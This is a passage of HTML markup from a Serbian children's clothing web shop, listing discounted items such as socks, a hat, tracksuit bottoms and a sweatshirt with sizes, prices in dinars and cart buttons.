                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1068-carapice-sokne-sand-soft?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="18"
                         data-productid="1036"
                         data-product-item-id="CHAPEAU117123"
                         data-productName="Chapeau chandler "
                         data-productCode="CHAPEAU117123"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="990,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/kape/1036-chapeau-chandler" title="Chapeau chandler ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/CHAPEAU117123_350_525px.png" class="img-responsive" alt="Chapeau chandler ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/kape/1036-chapeau-chandler" title="Chapeau chandler ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/CHAPEAU117123_350_525px.png" alt="Chapeau chandler ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/kape/1036-chapeau-chandler" class="product-link" title="Chapeau chandler ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1036">
                                                <a onclick="NbCompareProduct.addProduct(1036, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="Chapeau chandler " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/kape/1036-chapeau-chandler?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">50<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/kape/1036-chapeau-chandler?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1036">
                                                <a onclick="NbCompareProduct.addProduct(1036, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/kape/1036-chapeau-chandler?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1036">
                                            <a onclick="NbCompareProduct.addProduct(1036, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/kape/" class="category" title="Kape"  data-original-title="Kape" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Kape</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">CHAPEAU117123</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/kape/1036-chapeau-chandler" title="Chapeau chandler ">
                                                Chapeau chandler                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            990,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                50<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            1.980,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="obim_44" data-productsize-combid="5116">obim_44</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="obim_46" data-productsize-combid="5117">obim_46</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="obim_48" data-productsize-combid="5118">obim_48</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="obim_50" data-productsize-combid="5119">obim_50</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="obim_54" data-productsize-combid="5121">obim_54</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1036"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/kape/1036-chapeau-chandler?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="19"
                         data-productid="1035"
                         data-product-item-id="POLAR100402"
                         data-productName="POLAR donji deo trenerke "
                         data-productCode="POLAR100402"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="1.590,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/pantalone/1035-polar-donji-deo-trenerke" title="POLAR donji deo trenerke ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/POLAR100402_350_525px.png" class="img-responsive" alt="POLAR donji deo trenerke ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/pantalone/1035-polar-donji-deo-trenerke" title="POLAR donji deo trenerke ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/POLAR100402_1_350_525px.png" alt="POLAR donji deo trenerke ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/pantalone/1035-polar-donji-deo-trenerke" class="product-link" title="POLAR donji deo trenerke ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1035">
                                                <a onclick="NbCompareProduct.addProduct(1035, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="POLAR donji deo trenerke " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/pantalone/1035-polar-donji-deo-trenerke?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">50<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/pantalone/1035-polar-donji-deo-trenerke?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1035">
                                                <a onclick="NbCompareProduct.addProduct(1035, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/pantalone/1035-polar-donji-deo-trenerke?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1035">
                                            <a onclick="NbCompareProduct.addProduct(1035, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/pantalone/" class="category" title="Pantalone"  data-original-title="Pantalone" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Pantalone</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">POLAR100402</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/pantalone/1035-polar-donji-deo-trenerke" title="POLAR donji deo trenerke ">
                                                POLAR donji deo trenerke                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            1.590,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                50<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            3.180,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6-9 (74cm)" data-productsize-combid="5094">6-9 (74cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="12-18 (86cm)" data-productsize-combid="5096">12-18 (86cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="2 (92cm)" data-productsize-combid="5097">2 (92cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="3 (98cm)" data-productsize-combid="5098">3 (98cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                        
                                                                        
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="8 (128cm)" data-productsize-combid="5103">8 (128cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="9 (134cm)" data-productsize-combid="5104">9 (134cm)</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1035"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/pantalone/1035-polar-donji-deo-trenerke?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="20"
                         data-productid="1034"
                         data-product-item-id="POLAR020402"
                         data-productName="POLAR duks teget "
                         data-productCode="POLAR020402"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="1.990,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/dukserice-dzemperi/1034-polar-duks-teget" title="POLAR duks teget ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/POLAR020402_350_525px.png" class="img-responsive" alt="POLAR duks teget ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/dukserice-dzemperi/1034-polar-duks-teget" title="POLAR duks teget ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/POLAR020402_1_350_525px.png" alt="POLAR duks teget ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/dukserice-dzemperi/1034-polar-duks-teget" class="product-link" title="POLAR duks teget ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1034">
                                                <a onclick="NbCompareProduct.addProduct(1034, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="POLAR duks teget " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/dukserice-dzemperi/1034-polar-duks-teget?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">50<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/dukserice-dzemperi/1034-polar-duks-teget?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1034">
                                                <a onclick="NbCompareProduct.addProduct(1034, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/dukserice-dzemperi/1034-polar-duks-teget?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1034">
                                            <a onclick="NbCompareProduct.addProduct(1034, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/dukserice-dzemperi/" class="category" title="Dukserice i džemperi"  data-original-title="Dukserice i džemperi" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Dukserice i džemperi</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">POLAR020402</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/dukserice-dzemperi/1034-polar-duks-teget" title="POLAR duks teget ">
                                                POLAR duks teget                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            1.990,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                50<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            3.980,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6-9 (74cm)" data-productsize-combid="5083">6-9 (74cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="9-12 (80cm)" data-productsize-combid="5084">9-12 (80cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="12-18 (86cm)" data-productsize-combid="5085">12-18 (86cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="2 (92cm)" data-productsize-combid="5086">2 (92cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="3 (98cm)" data-productsize-combid="5087">3 (98cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="4 (104cm)" data-productsize-combid="5088">4 (104cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="5 (110cm)" data-productsize-combid="5089">5 (110cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6 (116cm)" data-productsize-combid="5090">6 (116cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="7 (122cm)" data-productsize-combid="5091">7 (122cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="8 (128cm)" data-productsize-combid="5092">8 (128cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="9 (134cm)" data-productsize-combid="5093">9 (134cm)</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1034"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
